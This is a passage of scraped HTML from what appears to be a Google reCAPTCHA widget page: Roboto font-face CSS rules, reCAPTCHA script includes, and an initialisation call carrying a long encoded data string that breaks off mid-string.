  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RKmFm9LGqY4FuXjBGgRyHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RKmFm9LGqY4FuXjBGgRyHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RKmFm9LGqY4FuXjBGgRyHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22EBDCohl4cQEGJwFTBQQ8woJCw7Vqw4oKO8KoFMOgVX/[base64]/wrs9w5zCr8OKw6wZOyvCj8Obw6HCtA7Dh8K3B8Obw43Dp8Ouw4TDq8KDw67DjhELO0kcK8OvYRLDpDDCnmoaQlA0eMOCw5XDs8KDY8K+w5MLE8KVIsKJwqAjwq8PfMKBw7cewp7CrGIWQXMgwr/CrXzDgcKAJXjCh8KUwqE5wqjCuR/DjSU/[base64]/PEplw63CsCQ5bcOLwr0HwrbCkcKULVsvw4jDlzJ9wr/DnyJqL1HCjW/[base64]/[base64]/CrR0IasK/wqTCqkYlRSFqw5/DhcKaJ8Odw4LCjzwqMMKwfH7DlUrCtB0Mw4IrEcO9XMOSw6vCnBHDuHsyPsOZw7dvRcO+w6bDq8KJwodkFksTwqLChcOkRCpVZjHClSQEKcOeb8OYOEZlw5LDizXDj8KOS8OHccKVGcORYcK8J8OZwo1PwohqIUTDtj0yHlzDoRjDiiQJwqEeLHV+BD04FCHCiMK/UsKALMKvw5TDoi/CiSbDqMOawqbDhnIXw6/CgcO/w7kPJcKAcMOXwpbCvi7CgC/DnhVTWMO2ZU3DuE1pP8K+wqoEwq9SOsOpShJjw6fCgT82eCw8woTDjsKGKD/ClMOzwq3Dm8KGw6MYC0RNwrLCucKxw5dhfMKFw4bDlsOHGsO+w7LDp8OmwrLCjlM8EsKYwoBFw6hXYcKVwp/ClcOVNw7CgsKUYnjCncOwBGvDmsKuwovDsnfDvgLCmMOIwplPw5fCk8OpDF7DuzrDtVLDr8O2wq/DuQ/[base64]/wqN1w7XDo8Orw4rCngjDjcKHw5QycMOHQAfChsOPw6pZYk9iw649YcOJwpnCnkTDo8O6w43CsD3CnsOCXXnDg0jCihPCmxpIPsK/WsKdS8KiacKxw4FEQsKST2ddwqh5FcK7w7fDqDoTGUxfeXUtw6LDhsKfw4QwaMOZNjkEUzdaRMKfCHl2MjdrGyp6wq4Ib8Ocw4UXwovCjMO9wqxYZQh2FMKlw65Awo7DiMODeMO6bsObw5/[base64]/Cv1JvQsKnM8KNJjHDh8OsLwjCpsOfFUjCqMKQYU3CkMKGOS/[base64]/[base64]/DrMKmw7oLwpkgIMOvcztXw7jCrMKBU3RIVQzCjsK9OlLDtWVRa8OSJsKjRlglw5vDn8KcwpXDjhBfQ8OQw7/DncKaw58cwo9iwrohwpfDtcOiYsOlAsOXw7cwwroSWcOsIWQfwovCvi0ewqPCowgWw6zDuljChQoLw6zCj8KiwrNHG3XDvMO1wq8cFMOWWMKnw5cMO8ODNHEtb2vDmsKSU8OGMcO3LwVaUMO8KMOEQ1VWMS3Dq8OKw7tuX8KZYVcVMHdFw7rCs8OBf0nDtnDDvQ/DtQXCsMOywqw0HcKKwoTCszHDgMOkRTPCoEo8XVNoQMKYN8KlVhXCuBpiw4tfExDCu8Kiw5/Ci8OUfDEMwoDDmXVgdS7CqMK0wrjCk8Ouw6PDqMOWw7nDscO9w4ZYNk7DqsKME1oxVcOfw44dw6vDoMOXw7nDo0fDi8K7woLCgMKCwpIiRcKCNi/DqMKnYcK0fsOYw7TDpyVKwpRkwpIrVsKqUx/Dl8Klw5/[base64]/w5PDl8KwWcOhXMOZw78DDU3CuEnDmzNCfQtaXB9ZPXYgwqkYw50LwpfCoMKkM8Kxw6bDuVN0RS4tBsOTLiTCvMKBwrfDocKCLiDCqMKpKSXDr8KGOynDjhJSw5nCo0kyw6nDhihuDC/DqcOCSU8BeA98wqfDpFpIAS88w4IRN8OewrAmVcK0wrUPw4A7R8O0wozDuEs2wpnDpHPCh8OvblTDncK4Y8OrWsKTwp/Dn8KBEHxOw7LCmw5pOcKCwrIFRAXDjQwrw5hJIUhJw6XCjUdxwoXDq8OOWcKDwprCohPCvksjw5/CkztyVmVtD0zClyRtBMKPTS/Dk8OWwrF6Wjdiwq0Pwow+KHPDt8KvbEIXSkk1w5bCrMO6T3HDsGLDumERTMOjfsKIwrMrwovCscOEw57CucOfw7Q2GMKHwrRONcKFw6DCqF/[base64]/[base64]/DkXNrwovCtjXChsOoQXhBMcOQw4fClMKVwqArMcK4w6jCuXHCnSnDp3gXw453LXYgw5lNwoQdw58JDMK6NgzDt8OhAFHDiEbCnj/DlsKMZCYXw7nCusOCfGLDm8KebMKIwqFSWcOYw6ZmRnwgeyUcw5LCv8OVZ8O6w43Dn8ONIsKaw4JscMOqHhzCsHnDs0TCmsOUwrDCuhcUwqdsO8K4EcKIOMKWAMOHdyjDkcOcw5IhARDDsh5bw73CkQggw5xtXVRvw5sGw51kw5DCkMKBYsKxCzc3w7Z/PMKSwoHCsMONQErCmGEYw5sXw6HDv8KcLnrDscK6eGXDr8Kxwo/CvcOiw6LCu8KYUsOIMVbDkcKVBMK+wo8jTUXDp8OgwpkGVMK0wqHDuUYMAMOKK8KwwqPCgsKKEz/[base64]/CqWvDsUXCgcKJbcOOEAHDnR/ClU7DuMORw6nDssOPwrrDlTYXwovDjcKVLMOmw4BIGcKRKsKuw64PDcOOwrxCfMOYwq7CmDQEeSXCrsOvdRhTw61RwobCicKkO8KUwrZFwrPClsOfFGI6CMKaHMObwoTCtn7CocKKw7fDoMOQNMOHwqDCgMK3DTHCjsK7EcO+wrAACUwAGMOIwo5OKcOowpbDpy/DlsKLaQrDjy7Dv8KTDcK6w7fDosKzwpUzw4scw6sPw5wJwpDDoFdIw7rDpcOTYXlzw5k1w4dEw6srwoktJcK8w7zCkRdbBMKtE8OTw4PDr8KsOUnCjU3CicOINsKHZBzCkMOkwonDuMOwGH/Dk2tOwrs9w6/CnFVOwrBtXlDDr8KeX8OfwojCjGcmwq4peBjCgAzDpwsJLMKjNVrDlWTDrw3DvMO8eMOiSRvDssOOKXkQeMKGKH7DrsKVFcOBMsOYw7ZOTiTCl8KhJsKcTMOEw67DnMKcwoDDmW3CgHwqP8OjZXjDuMK7wo8zwo/CocK8wpHCuAxew5U0wr7CsmLDunhdMx8fJMOqw5vCisKgD8KROcOwbMOxRBpyZyZCB8KowoVrRSfDrsO9wqXCtmZ5w4TCrVBTKcKsQTfDqsKfw47DjsOxVwU/NMKPcCTCig02w7HCkMKNN8KPw7PDrgvCoxHDoHHDmTnCu8Ohw6TDuMKew5tpwobDpkrDh8KUCyxWw40gwqHDssOwwqPCrcOQwqV8woDCtMKPGk3Cm0/[base64]/[base64]/DgMKfElbDgA88O8ObwpbCtG7DhsKgw7t7URzCjMOPwqnDvkMbw6vDtF7DmMO5w6HCrADDuHHDmcOAw797A8OQPMKIw71HZVXCmVUKVcO1wpIDwqHDjV3Dt3vDr8ONwr/Dt0rDrcKPwp/Dp8Kpb2VRLcKlwrzCtcOMbEHDm1HCm8KnWmbCl8KXTcOowpPDt2HDtMKvw47DoBQlw65cw4vDkcK4w67CiU1RJT/Du1nDvMKjHMKhFjBuMicfdMKOwqlUwp7Cp3pRw7hUwppoMURnw4olGxjDg23DlQJTwrBbw7jCvsO8UMKVNi8XwpbCssOAHS12wowQw7hoW2DDtcOHw7k1WMK9wqXDgjl4GcOYwq3Dt219wqUoJcKZRWvCoFnCscOiw7hVw5XCvMKEwrTDosK3TCHCk8Kgw603OcOLw6/Dhnwlwr8XMzoiw4wDw6/DoMKxNyckwpYzw67Dg8KwBcKYw7N8w5Y5XcKVwqY5wpTDggJFJRlrwoUEw5fDo8KKw7fCs3VWwpZ2w53DlVjDnsOAwrQyZ8OjNQDCqEEIL3HDgcOwDsK+w5R9fnHClAw6RcOFw7zCgMK7w6rCsMOdwo/Ds8OWKAzDocOQf8KxwrvCkBdBC8O+w5vCncKiwpbCsm7CocOQPyp9TcOAHsKEUSdvf8K9EgHCkcKWHwoHw5YsfEpIwp7CpsOIw5zDgsO8QhdvwpITw6Z5w5bCgClrw4AowoHCiMOtGMKRw6rCgnTCs8KLGUADWMKXw4DCgWUYaTjDkX/DsjwWwpfDnsODRDnDlCMbC8Oawq7Djk/DtcKYwrtZwqdLBG8CA3R0w7rCgMKlwrJsWkzDpBjDtsOEw7PDkWnDmMOnODzDrcK/P8KfZcKJwr3CjybClMK7w6/Csw7Dr8OBw6fDlcKEw7IJw690QcKoT3bCmcKlwpzCp1rCksO/wrrDhB8UGsObw5LDjFTCsn7CgcOvBWfDl0fClsOTGS7CnlJhAsKAwqzDqFcCKVXDsMKMw7YgDWdtwprCiB/Drn0sF18xwpLCog8hHWh9HVfCpWRmwp/Dql7CgG/[base64]/w4nDuMKJw73DkCxDK8KEWTcRRB7Djy/CnnbCrsKuZsOoWgI2IMOGw592E8OTcMOYwpJNRsKdwpTDr8K3wr8nRm0Hc3IhwrXDrQIbQcK/[base64]/DgmR5OcKEw4fClsOhwrTDpcK2LcOwRw7DtcK+w48bw65PF8K7esO5UMKDwpsdBktkaMKOY8OCwoDCtlIZCljDvcONOiVyd8KCecOXLCVQHsKmwoNJw49mDUrCkmMrw6nDozRBIRVHw6rDhMKuwpQKDWPDp8O6wqk5TwVOwrsLw4p0PsKoaS/ChsOQwoTCkBwyCMOMw7F8wo4cSsKOIMOYwpZHE2FELcK9wpnDqDXCghccwpZUw5HClcKhw7dgTXDCnW1+w64AwqvDn8KpSlstwpXCtmgGJF4Sw5XDqsKecMKcw6LDgcK3wqvCqsK4wowVwrd/PTlVQ8Odwp/Dny5uw7HCtcOVO8KSw4/DhMKXwpXDicO3wr7DsMKLwo7Cpy3DuEfCncKpwod/WsOwwpMqNEjDtgYYC0nDu8OAVMKxZcOIw5rDq2tCPMKbPHTDm8KQR8OhwqNDwpllwrdbGMKbwqB7bcOHFBdVwrZ1w5XDnCDDiW8tIVHCvU7DnRN9w4M/wqbDmHg1w7/Dp8KIwr4/[base64]/CgsO2RkwLw5vCucOLUV/[base64]/w6bDq2ZfBTbDo8O3w7TDtMKqwohNBVnCmVbCilNbYnR5w5kLK8Ozw5PCrMKywobDmMKRw53CtMK6aMKIw4ZFccKlIjlFUkfChcKWw5Iywo5bwp8vUsK1wpTDrA5bwoUrVHtxwph+wroeRMOcZcOmw6nCisODw71/w7HCrMORwrbDm8O3QgfDvCjDn08jYC1EL2/CgMOhdsK1R8KCEcOCMcOwacOvCMO8w5DDnjIsRsKGamgIw6fCqTTCjMOrw67Cij7Duh0Kw7o+woDClHQFwrjClMKkwrnDi0/DsXrDqhrCuxIRw4/[base64]/[base64]/Dh8O5wotBGGvDlcOqwqfCrWHDvwLDk8KKbjTDtR80G03DisOdwqbCj8OrS8O3EQVewp48w7zCpMOHwrDDmiUFJmdaUE5pw4djw5E5w7gXB8KMwph/w6UxwrzCksKAGsKcLGxqbQjCjcODw40pU8K+woBzHcKvwoNOWsO5BMOlLMO/PsKQw7nDh3/DiMOOQk1TPMO+w4otw7zCqWBlHMKuwoBMZDjDhS56JjQFGgDDn8Kkwr/CkSLCmcOGw7Abw6lfwpMoLMKMwqoqw7tEw7zDqmcFeMKVwrwLw598wrXCrRNoN2HCrMOTVi5Jw43CoMOQw5rCn3DDrMK9Am4cDU4twqUCwofDqg3CtG5iwqhncnLCncONYsOoc8Kswp/[base64]/w68MNMK3UsKBNxNTwo5gw6ZRw4wiw7l5w6MUwoTDscKwE8OED8OUw5c+QsKzf8OmwrI7wqbDgMOLw6bDrD3DucKJOxgUd8K6wovDg8O7HMO6wonCuw4Bw5sIw61owobDlmjDm8ODUsO4Q8KcKcODAsOOOMO2w6XCn2zDusKWwpzCi0jCtxfCoj/ChSjDtsOPwotCE8OQPsKRDsOZw5Vcw4tZwoIEw6pCw7QlwqQbKHMTD8K3wq8zw5rCtVVqHC8zw7DCqFk7w6Q6w4YLwqXCvsOiw4/Cu3ZNw7EXA8KNMsOnQcK2U8KHSUbCvDVGcSUMwpXCvMOnVcOzACzDg8KNacO5w6Z1wrbCoVXCqsO/wrnClh7CvsKywpLDvFvDikbCkcOQw4LDr8KbJMOVNsKUw6R/[base64]/DjsKDw5DCo30Lwr0/AnkvwrLDuxTDpMKew5svw5RaNifDvMO9XcOcCS46P8O6w77CvFnDgHrCs8KKWcKNw4dQwpHCuyYUwqQgwrLDgsKmaS0dwoUTHMKkFsObOjRAw7XCtsOxYCp5wp/CuG11w7dqLcKTwq0UwpJIw5g1J8KFw7cIw6RFfRJGccOdwpADwqnCknE9RWjDjDBlwqfDosOLwrEdwqvCk3BKecOXTsK/dV07wqQ2w5vDtsOvJ8OgwrcQw4MNfsKzw4JZbz9OBcKpCsK8w5XDssOJCMObSWDDiiolGCMHe2h2w6vCrMO0DMK/PMO6w4LDii3CgWvDjjllwqVpwrLDlHkfHRdhFMOYUQJGw7bCkljCl8KPw7tRwrXCr8Odw4/CkcK4wq0hwqHChHZQw5vCocO1w7bCssOawr/[base64]/wpBVEMOWImdFw7vDm8KFw7xNwos5wpI8GsO2w7PCscOhEsO8TFhMwrLChcOzw6fDvUfCmjbDmsKAVMOFNnQfw5fChsKJwrgtF38owr/Dp0jCmcO5VcKvwoIURw3DtBHCu2Zrwq5iDA5Dw4xPwqXDk8K9H3bCmUbCpcOnRh/CgGXDjcOkwrJfwqHDhcO1A07DgGcQYQ/DhcOmwpHDocO5woF3ScO9eMKfwqk7MAxoIsOPwpAswoVXEzYSPBgvIMO2w68QUjUsaSvCvcKiIcK/wpLDmFzCvcKaRmTDrk3CsGlKLMOkw6AKw7/CpsKiwp15w4x6w4YWLU0RLkUOFnHCnsK7dcK1ZgZgFsOpwqw4XcOdwqF/[base64]/CisOBdh/CtcOXwr7DtMOqw4clw59oeSdjHnZ/D8OWw4Q3a1EXw6tuC8OzwqHDhsOWN07Di8Kkw5x+AzjDogAfwppUwptgD8ODwpHCljMPZMKdw4kwwo3DvjPCl8OBNsK1B8ONCFHDuj3CpcOVw6/CixIFX8Otw6/[base64]/Du3TCqcKgwqTCgcOxwoDDuVAJw53DpmF5w600XH5xU8KqdMKTDMOowpnCrMK4wr7CiMKSEkAzw5BUB8O3wrDCrkc3ZMOtCsOmU8OUwr/CpMOTwqLDn002YcKyCMK5aGkWwoHCg8OqKcKqRMOhe006w4TCtDMPKlUCwpjClU/DvcKuw6zChnjDo8OtBHzCgsKNF8KbwoHDrkpvY8KINcO5WsKZCMOCw5bCtQzCs8KwWCYFwoQxWMOXSl5ANMOsF8Kmw4/DmcKUwpLDg8OcEsODbh5YwrvCvMOWw4xKwqLDkVTCjcONwp3CoX3ChzTDiUEzwqHCsE5Hw6TCrw3Ch0c1woHDgkXDusOXW2/Ci8OWwrlTSsOqPDsRQcK8w65Awo7DnMOow5nDkjReU8Knw47CmsKrw79ewrIJB8KsTUHDiVTDvsKxwpDCisK8woB6woDDgHrDoz7ChMKRwoNARDEbfn3Cqy3CjgvDscK2w5/DqsO1GMO8TMOKwo8vL8KKwolhw6kqw4NYw6NqDcOFw6zCtD/[base64]/[base64]/[base64]/ClFUEwqXCv0TDgcObw6onBTLDhsK3wp47XTHCisO2BsOWZMO+w5pOw4cbKw/[base64]/F0TCjXLCiMKRw5VUw4/CnMKPYMKuYgnCq8KWAxLCssOYwrHDpMKWwppEwp/[base64]/Cr2PCvQLDssOVw5/[base64]/[base64]/[base64]/w6DClhrDmMKdL1EEw5Afw5otwq0zw4ICEsKESMKIS8O6wpIGw7UlwqvDlHF3wpBbw4HCqQfCqD4fEDNPw4trEsK2wqTCpsOKwq/DuMK2w4E/woJhw7IrwpIbw4zCggfCmsOPEMOtfyxmKMKmwpA4HMO/IDUFacOMfl7Cqz4hwolrY8KLAWXCuRTCjMK